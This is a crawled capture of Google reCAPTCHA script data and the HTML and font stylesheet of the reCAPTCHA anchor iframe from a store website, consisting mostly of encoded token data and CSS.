Fw5Y6I8OFwodZwocOwqjCsAQMwq7DhMOiw5LDh8OccmI0TcOBXgzDrkHDsStgwrjCk8KHwqjDmD7DqsO/CQvDg8KfwovCnMOuYiHClVnClX0dwqbDr8KRccKIUMKVw48CwozDnsOMw7w4w5XCvMOcw6PChyXCokkQYcKswpoMfi3ChcKVw6zCr8OSwoDCv1TCh8O/w5DCnRnDhcK7wrLCm8Klw6EtESdNdsO2wqxFw49fasOuWCwIWMO0HkLCmcOvN8Kfw5nDgS7CjBRrGFx9wqXDliUqc2/CgMKfGCTDlsO/w7d1HlHCon3DscOlw4kEw4DDrsOQRyHDvMOGw51XI8Kdwr7DicK6NjENfVzDpVk/wr9VOcKiDsO+woI3wqxHw4jDu8OUE8Kdw4Vkw4zCvcKBwpo8w6fCkHfDksOhLkU2wo3Cl0oYAsKgfcKLwqzCq8Olw7fDmEnCo8ObcXM9woDDkGzCoEXDlmvDtMK9wrchwpLCh8OLwqFZQhRHB8OxYHEUwoDChS5sYT1hVsK3SsOwwonDtBozwprDhAFqw7/DgMOewoRGwrLCsWvCn3bCi8KqTsKRIMOQw648wo11wrHCkcO+ZUd3ZDPClMKxw5Vcw4/CtzQzw6ZiBsKYwr/DosKlHsKgwrDCk8Kgw48hw7NTOHdPwpIELyHCiVbDgcOXSUvCgmLCqRNmC8OwwrbCuk4XwpXCjsKQDVZ9w5fDv8OFX8KhIyjDmS3CrxVIwqdiYC/Cr8Ozw5IfXmHDqVjDnMOVKGTDj8KTEARWMsK2LDA9wq/DlsO0X2JMw7J2Tjg+w6IpHxzCjcOQwowiDcKYw7rCl8KGUxPCsMOEwrDDtUrCrMKkw5tgw6tNKGDCt8OtKcKYXDHDscK8EH/[base64]/woA6w5zDhcKUw5DCgMKaWSUlOwFuU0Jpwp4Bw6LDtMOdw5DChETDscOKbTZmwptKM1Iiw4RRFhbDuDbCtAwzwolxwq8LwoVyw5YYwqHDoQZ4dcKvw5PDvydBwp3Cg23Ds8Kqf8K6worDh8KSwqrCjsKbw6/[base64]/w4fChXLCvMOxf8OYw5J0wrnCvlMyC08VZ8K6KC4+FcOEKsKQSyHCmzHDr8KhZxBhwq4+w6Newp7Dq8OuVT43FMKMw6fCtTjDpTnCu8KmwrDCuFR/eCkcwr9Vwq7CnRrDjkzCgTlNwqDCjxHDqnHCl1PCuMOQw411wrxtVk/Cn8KZwqYIw4AZPMKRw6XDn8OMwr7CgCh5wrnDicK7e8Oww6rDtMKBw5Ycw7XChcK/wrsaw6/[base64]/Dsy3DgsOdw746LRpsw6p1B8OMw6vCh2LCnWnDky/DrcOQw6V9wpjDh8KIwrHCtR9cZMOUwprDj8KUwpYEAm3DgsONwrE9ccKiw4/ChsOCw7vDg8O0w6/DjzzDlMKIwqpFw6d+w5A4O8OZF8KiwrxbI8K/w6vCl8Kpw4MIUjsXeQbDk2nColfCiG/CqFIUYcKhQsOyO8K0TSxtw5U+OhPDljLDmcO1FMKtw6rCjDlTw71tBcOTFcKywolVFsKteMKxMx5sw756YQRoUsOuw5vDoQjCgxxMw5LDs8K2YsOYw7zDvinCg8K2VMKlHCVkT8KRa00PwpBqwpd4w7tyw7NmwoAOT8Knw7s/[base64]/[base64]/dMKAw67CpnY9PxLCgWrDvlvCjsKkwpPDvMK/wrVQw4gKcwnDshPCnWzCnxLDucOew5tzFMKtwo18RcKENsO3N8OAw5zCvMK2w6RRwrRsw5/Diy0SwpQvwoPCkRR/[base64]/aU3ChsOEP8OxwrzCh8OLw5DDjyDCjsKSFj3CsH3Ch2jDp3lndcKnw5/CtG3CnXkXaTTDnCImw7HCvMObDnIZw7cKwoo2wrzCvMORw782w6Ecw7LDqcO4BsO+BsOmD8K2wqXDvsKyw78kc8OIcVhiw7/Cm8KIT3FeG2t+bHl6w5zCpHQpEicsT37DvWHDnEnCm0wSwqDDgToVw5TCoTTChcOcw5QScQMfAMKkO2XCvcKpwq4RaBDDoFAJw53DhsKBA8O0HQjDqRZWw5s1wpQIAMOICcOww5XCtMOlwptYHwBWXmXDll7Di3TDqsKgw7l/UsK9wqjCtXQ5F2fDpWbDqMKQw6fCvBAxw6zClMOwPsOfImc8w6TCkk06wrxgYMKfwpzCoF/CjMK8wrlLPMOyw4HCggTDrSDDoMKmNG5Nw4cRcUdARcKAwp8BMQTCkMOuwqo5w77DmcKDEjscwrMlwq/DoMKOIQBDK8Ksekk5wqA/wrvCvg5+McOXw7s0EEdnKk9SFGUaw4YFQ8O6bMKpRzzChsOObXzDmXzCqMKLa8O1BVYjXcOPw5JtYcOSRiPDhsOqPcKawoBDwr4zHU/[base64]/woVqwr7CqwMvw688wpoYbETDkcK+LsOtOMKsP8KuVcKNDUdWaxtdZU/CgcOuw7jCv19cwrwkwqHDpMOGbsKRwrHCtA9EwrwjV1fCmn7CmiQUwq95KW/[base64]/egEnw4zDpsOsOcKpZ8OZwoxgwq/DqT0gwolkQXfDrTwZw4lzQH3Cv8OfMwNxZVbDlMOZQjnDnDzDowZyagxJwpLDpGPDmmd+wq3Dmy8XwpICw6I1BcOzw694A1TDv8Odw6JwByEJKMORw4vDkXxPHGrDjBzCisOfwrl5w5TDtinDh8Orc8OJwo/[base64]/CqDLDmlsawoc3dFVBwr/[base64]/Dl8K3Y8KNwq7Ci3DDv8OMwrXDj2fChQQDwqA/wqlJDhHCosOuwrzDvcOsSMKCHS7CjcONdDozw7glTi/CjBrCnFQKL8OlbkLDgV3CocKBwojCm8KacW8zwqnDkcKUwowRw4Npw7bDrw7Ct8Kjw4pvw5hgw6FPwq5wPsOqHHrDocOwwobDjsOeEsKvw5XDjUgSUMOIfSzDoVJAf8KkPMKjw55wXn5zwqQywojCv8OcR0fDnsK3GsObX8Osw7TCghBxdcOxwpppC3/ChGnCoRbDkcOAwoZwJmLCpsK4wqnDsB0QY8OSw7HDlsOGbUXDsMOiwr8QG2lww4UXw6jDvMOQP8Oqw6vCgsKlw7Muw6ljwp0vw43DocKHS8OkYHTDjsK3AGwfK2zCkCd1dy/CmsKkcMObwppXw49Vw5pQw6fCi8KTw71XwqrClcO5w7d2w4PCrcOYw4F7Z8O/J8KnJMOSNmkrEzzChsK3DcK5w6bDpcKXw4XCmGNwwq/CkGUNGHvCtVHDtH7CocOxdjvCpMKyRikxw7fDicKswrM/TsKZwqFzw6Yzw75rUyAxXcKkwoh/wrrCqGXCucK8IwbCizPDs8Khw4N7Z1k3KTrCn8KuJ8KpWsOtTsKGw7dAwrPCqMOrccKNwpZ2S8KIPlvDoAJqwqXCmMOew4E8w7jCoMKXwrcHW8K2ZsKJMMKDdMOqHnDDnQFBw7lGwqbDuRl/[base64]/[base64]/CgMKuw7nCp8K6wrBjGTbCs8Kaw6jDukNyI8KNw5nCtBtfwrMqAFIswqU/JmjDpno9w68/HVxhw5/Cplopw6hGEMKyVj/DonjCr8KNw7zDmMKhbsKWwpIGwpPClsK5wo5YDcOcwr3CrsKXPsKtPyXCjcKVEQHChFBHKMOQwqrCpcO6FMK8NMK6w43ChQXCuUnDsEHChF3ChsKGbWk9wpBLwrLDu8KgNSzDvG/Cq3gdw4nCk8ONOcKVwqZHw7thwojCiMKPWMOtCR/CnMKxw7jDoizDvkTDtsK1w4NOB8OvSktAEMK3NMKIAcK0NFANHcKqwocXE3jDlcK2QMOmw7IzwpANZVdaw5hJwrrDq8K4fcKlwpoRw63Dk8KXwoHDj2gHQsKiwofDlVTDi8Opw7IIwqNVwq3CjsOJw5DCqDAgw4x/[base64]/[base64]/w7sEFsOtw7zDs20fwrPCosOaacK7wp7CoBDDhV9bw7wGw5w/[base64]/RRw6WcOFbGZ2DT7ClcOjwpvDkirDicOQw69Xw4Zcw6R9wo4FF37CvMOzA8KUD8OeDMKDesKHwph4w5cGcD4aTE04w7/Dgk/DkG95wozChcONRgIvKg7DjMK1HD57KcKOcDjCqcOdKAQWwppuwr3CgMO3R0rChW7DjMKSwrHCicKwOA/DnVPDhEnCo8OTPHTDhR0+ABjDrDISw4HCvMOqXBvDlBAlw4HCrcK1w6/[base64]/CqnciNMK4OcKga8OCakRUPcKtM8KUwoAjwpnDshhLOBnDsTc9DsKoAXpzAxM5A0laGlDCl3HDkUzDsiUbwrYmw4VZZsKSL3o9LMKxw5zCrcOxw5bCq2Ayw59GHsKbaMOqdn/[base64]/DnsOMw4PDo8KywoY/w7vCv3jDsMKaN8KLw6zCo8KJwofCoE/[base64]/CicKfw6DCjcKpTjTCqHHCuMKVJ8OYwoBjfU3DqEnDhWoKMsK/w4NsTsOPF1TCnRjDkgJJw6hmdxbCjsKBwpA0wqnDpRzDl0FTFRtbJMOiBnY+w4Z2BsO1w4lmwr5qVxZwwpwPw4bDosO7M8OVwrTCiSjDixgfR1zCs8KKAR18w7/[base64]/DkcKbw4LCk8OPwocOeMOiacKoSMOXXMKRwqwTKsOwUgtTw4bDl08Aw5hEw6HDjQPDj8OJf8O5JTfDtsKjw6XDly1YwrdkPAIiwpETUMKFYcKdw5xTfCJUwq4bIkTCoWVaQ8OhSQ46eMK0w6bCjxwWUsK/UcOaEcOKLGTDsVnDvcKHwqfDnMKRw7LDpcOvE8Oaw78mT8Kjw7YCwrnCk3gswot1w4HDlC/DrXgsGMOODMKQUTt1w5MEZMKOK8OpaB1uCGrDk1nDq1LDjTfDl8K/[base64]/ccO6IMKvw5/[base64]/EMK7LsOzBcOFCnYGRAvChhbCnMKTKjFcwrUKw5fDllVMNA3Ck0F3YMOcKMO1w4zDvMOcwp3CshLDkXTDk3Eqw4TCrQvDtMOzwoPDmgLDu8KgwqlXw7lzwrwDw6soPH/Csx3Doic+w5zDmytSGMOgwo0+wohUJcKgw6HCjMOkC8KfwpPDnDLCujvDjSjDucKxCTU6wqtfGmNEwpDDrXpbOhzChsOBP8KQJlPDnsKeUsOVfMO8UVfDnh7CuMOwQX91QsO+ZsK3wo/DnVnDoEM5wrzClMOxUcO/wozCuXjDmcOSw6PDmMKePMOrwp3DvBRuw61tN8Ozw7TDhmEyYHLDmSUTw7DCjsK/Y8OKw5TCmcKyCsKiw5xXecO3YsKQLMKzUEIGwoh7wp9ZwpEDwqPDtzdpwrpyXFPCj1E8wpjDhcOKDTJFYHtuBzzDisKgw6nDsih9w7Y/EzZSEmV3wrQgV28zP0JUFVnCiXRtwqbDtAjChcKPw4nCvlZ2Jg8SwrjDnl3CjsO3w7cHw5Jww6DDncKswrMlcCDCp8KkwpALwqp2wqjCncOGw4bDmElodRhWw5FdCVIVQQvDh8KpwrMyaUtXW2cPwqHDgkbDrT/DnnTChXzDpcK7EGkpw7XDhFgFwqHCm8OfB2/DhcOQKcKqwoxpQsK9w6tFExHDr3HDinfDil8Fwp5zw71/UMKuw6Uhw4pRN0dXw6bCrjvDrEo0wrNreWrCvsKzKHYPw6ktVMONdcOgwp/DlcK+d1tqwrofwrgGLMOJw5E1PcK/w5pZacKzwpVLScO4woUDJ8KyDMKdJsKYG8KXVcOoOyPClMKRw6Ftwp3DgCDChkHCpcKkwpM9ZU8JD0fChcOWwqbDtgDChMKXSMKaWwUKXsOAwrdcGsOnwr8tbsOQwqd4e8OfGMO0w6lPCcKSB8OMwp/[base64]/TUVIwpFJw4sqV8OmSD7DvUVjWsOYAh83asKWwrcNw4DDr8OcUB7DiALDhhrCmsOmP1jCj8O+w6PDnHDCgcO1wofDuhtNw7LCicO5JxJPwrA2wqEjGQvDsH5POMO9wp5Awo3DoT9dwotHV8OpTMK3wpbCicKFwqLCn1A+wrJ9wo7CosORw4HDnk7Dk8K/FsKBw6bCgxBPOWMvEQXCr8KXwptPw5xmwocDHsK7M8KAwqzDriXCvyYxwq8IEU3CusOXwqMTK2Z7f8OWwpMsZ8KAfkhtw6VCwrJPHC/[base64]/ClRYWw4/Ck8K7CcKewr8JWsOVaTZqHWVCwqxAwpZ6FMK4DHbDkF8ubsOjwpnDr8Khw5p4OR7DkcOeZ2x3dMKtwpzCiMO0w7fChMOHw5bDp8O1w7TDhmNpXsOqwpEPUH8Tw4DDsSjDm8O1w6/CpMONGcOCwo3CosKdwr7DjiI7w5p0esO7wpElwo5PwoTCr8OmS1PDklzCmTQLwpwzAsKSwrfDiMKTVcOdw7/CqMOGw74eGAXDjsKcwqXDq8OKX2LCu1UowpnCvR4iw7/DlWrDpwYEZXxGA8OWZUI5QVTDuD3ClMKnwrbCo8OgJ3fDjmfCmhs+aQbCjMORw7l6w5FdwrtKwq9tdynCinrDm8OjeMOMK8KZNyEAwoHCmyo5w5/CuSnCgsOpYsK8eADCgMOZwpPDn8KCw45Sw67CgsOUw6LCqXJ8wq55N2/DhsKmw4vCtMKWQwgaITodwqghQcKMwpJgGMOqwrXCq8OawoTDgMKJwoAZwq3CpcKlw4EywrMawqzDkBUuacO6PGpqwrzDpsOxwr5CwphUw7rDuzVUQsK8NcOXGUM8I11pKF0MWE/CjUHDuizCj8KMwr8jwrnDvsOmU1YVLi5BwqguKsOFwrbCt8OKwppWIMKRwrIsJcOSwrwxKcOlFmXDmcKgLBnDqcOsMGp5JMOBw4s3bwtWclnCq8O1HUgaF2HCukcMwoDCsgcFwoXCvTDDuX1Aw4/[base64]/Dh8OoVsKgw6UcCSHDvcOsK8O+wqRZwqd8w40ZD8KvXE1dwoVXw50HDcOgw5vDjm4CSsOxSjF2wpnDs8Ofwq8fw78xw4c9wqvDoMK/ZMOWKcOQwqJewrbCikTCvcOeNWduE8OMFcK/cHBaTmvDnMOFX8O8w5ksO8K8wq5hwoRwwoZETcKwwonCtsOdwrkLGsKqbMOhbxfCnsKkwozDm8OGwoLCoXIdGcK9wqfCvS4cw6TDmsOiAsONw7fCnMO/aHFCw5fClx8uwqjClcOuS0QUd8ObbSPDtcO4wr/DlB14KcKOXiPDtsOgVgsbaMOAS1EQw4TCg20vw6JNJS7DpcK0wrbCoMOLw4TDmsOwQsKJw4/[base64]/DhE1oeSTDmTXCsQbDlCsTwrB3JMO7w5FBUMOvbMKpH8O5wrtJLgvDksKyw7V7PcO0wpNaw47ClCxRwoHDiztkcmFFIRHCksKfw4lNwr7CrMO9w6d/w4vDgnI0w78gf8KkbcOSaMKZw5TCsMKICxDDlHZKwoQtwrhLw4USw4NOBsO4w5bCiGc3HsOwNHnDssKSM2bDt0FFRETDvjHDtWLDrMKCwqBEwrBaGlHDtDc4wovCgcK+w4dDYsKSQSHDunnDo8Oiw4ACXMOTw6R8fsONwqzCmsKEw6bDp8KvwqFUw5E0f8O/wogTwpPCgyVaNcOKw7LCmQZcwq/CocOxBhEAw4JjwrzCmcKOw40VLcKDw68bwoLDhcKLFcK4M8O0w4s1Kh7Cv8O6w7NrPlHDp1bCtysyw6TCqVQQwrfCncOxF8KmChs1w5rDr8KhD0PDvMKsA0vDiA/DgGPDtQUKXsOOB8K1W8Odw4VPw6gMwrHDp8KYw7LCuQrCisK2w6ccw5fDhWzDvFJSBgYjAxjCpsKkwoMOLcKhwp5LwoBWwoEhccKhwrfDgsOYbTAoOcOlwrxkw7/ClA5TNsOVZGDCosO5L8KcZMOYw5VWw4FMX8KHJsK6EsKVwpvDscK1wo3CpsOGIHPCrsOJwoQ+w6jDpHt7wrlLwpvDoT8AwqvCgUYgwobDlcK1EQ0uHMKIwrVlbkvCsE/DlMKtw6Ilwq3ClQTDpMKNw5xUfwsFw4QDwqLCq8KMUMKIw5bDtsKgw5cbw4fCjsO0wrsNNcKBwpYMw5HCq1MVHyU/w47DtVoMwq3DkcKfEMKUwphEV8KJesOCwrxUwozDicOswrTDqBnDiAbDphLDtyfCoMOoT2XDoMOCw6BPa2fDhi7CmnXDjTnCkwAEwqrCi8KeKkQBwoAgw5fCksO1wr4RNsKOSsKtw5UewrtYWcKXw5LCksOQw6BCJcOzbx/[base64]/DocO+wr9XJEU/[base64]/Dry1kw6vDgcKveMOdMMOXwodMw6RCWsOIORt9wow9HUPDjcKawrtFQcOKwp7DgllZIsOxw67DpcOFw6PDpl0STsKZU8KGwqs0ZWQUw5MxwpHDpsKRwpoheyLCjQfDo8Kaw68kwrRQwonCvD9yDcO1PwxDw4bCkk/Do8KrwrQTwrPCpsOvEWRfY8OZwpnDk8KfBsO2w69Pw5cvw5xjN8ORw6/CnMO0w4XCnMOowoQYLcO3PUTCnzJ2wpUnw7lGI8K9LipRGQnCrsKxZxpxPGxtw7MMwoPCvmXCh29gw7IPCsOObMOGwrZjdMO8KUkYwqnCmMKAMsOZwrvDvyd0BcKIw4rCpsO8WSTDksKrQcOSw4TDlcKqOMO2f8Owwr3DtV4vw40uwrfDj0dpQ8KCbwYuw7HCuA/CusOHXcO/TcO7w43Cv8KRUMKlwo/Dh8OswpVRRGUzwq/CrMOlw4JQaMKFacKFwpcEUsKEwr5Ow4HCvsOvf8Ojwq7DrsKiLl/DhALCpcK/w6XCvcKJWlVhacOvWcOrwrArwoojVn46CmlxwrLCjk7CpMKpeRbDsFTCgUYTSmHDinQaGMOAQ8OYEEbCjlTDp8KVwq57wqEoCxvCvsKow4kTH1jCkA3DtXJ2OcOywoXDkBRZw7HCvsOPOHtpw4bCscKnFVLCok86w49ERcKTcsKdwpHDm13DtMKOwq/CpMK/[base64]/DtcKBFBFSw5bDmMKVw7jCvMKsRcOUw5s0LUE5w4EbwrhIJ217w5EjAMKOw7sxCwfDh198RSbCgsKGw5DDiMKyw65adW/CgBDCuhPCi8OFIwXCnAbCpcKGw7VBwrXDvMKaR8K/woUiAgRYwpnDlcKKajg6OMOSScKuIwjCusKHwoYgDsKhHms6wq/[base64]/DksOiwrozaRnCqMO1w7DCpcK7M8KOwp8HOHnDpVNuFB/Dn8O8SEPDmVnDjh9/wrp9QybCuFILw6zDtQgPw7DCnsOiw7rCpxXDnMKvw4pHwprCi8O0w4wkwpFfwpDDmx3CpMOLJxsvRMOXFB0gR8OSwpPCl8KHwo7CmsOAwp7CtMK9VD3CpcO/wrLCpsOpL29ww6teB1VEN8O8b8OYZcKOwq1Qw7BlHTIrw4DDgEl6wo8vw4nCnRMYwqXCg8OqwqHCoCdJaTtzcSDCncOpDwdBw5h/U8KWw4lEVsO5EsKbw7bCpjrDucONw7zCpD95wpjDiTfCjcKdTsOsw5/CljdXw4Z/MsOMw41GIXXCvW1hTsOJwrPDmMONw5zCpCxFwqQnOQXCuj/DsFTChcOUXANuw7XDvMK+wrzDhMKhw4TDksK2HUzDv8KFw4PDs2kowrDCi3HDmsOze8KFwqTCk8KqYGzDokLCqcK0M8K3wr7Cg1J0w6DCscOWw6dyHcKrAk/CksKcVlppw6rCiBlMZcOHw4J9TsK7wqVPw4hJwpUEwqgJKcKRw4/[base64]/MFMAGcOyw6R4wrRSwpTDusO3ah8kw68JacOKw61XwqfCt0/CkiHDtmU5w5rCpE1mwppyH3XDrnHDq8O1YsKZZwNycsOOacKsEVXDrkzCrMKVR0nDkcOZwqXDvjszdsOIU8OBw5YbZ8Oew7nCgBMRw6DDhcOYEBnCrhrDosOdw5XDiSzCnA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdUeiYsAAAAACr5FkRkTxKYGivC86d95p7rfL73\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://store.agdisplays.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PeE0QG/HjIzoOakzkDB1JK91BlEd4lp2RENzOBmn+44\\u003d\x22,1,0,null,1,1768713273062,0,0,[216,46,68,91,36],null,[62,59],\x22RC-CeZDU0zo76UvBg\x22,null,null,null,null,null,\x220dAFcWeA5oRshs5mMUqZ90JnTM40jjq7pdAM36PK2EeQ6XYq7QtJaUxO3QtWq92uIc_uqgO-N1XoL8YDEJForBHQpkXSynjFc21w\x22,1768796073066]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdUeiYsAAAAACr5FkRkTxKYGivC86d95p7rfL73&co=aHR0cHM6Ly9zdG9yZS5hZ2Rpc3BsYXlzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=haoc6joh3ca4
body_size: 48513
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
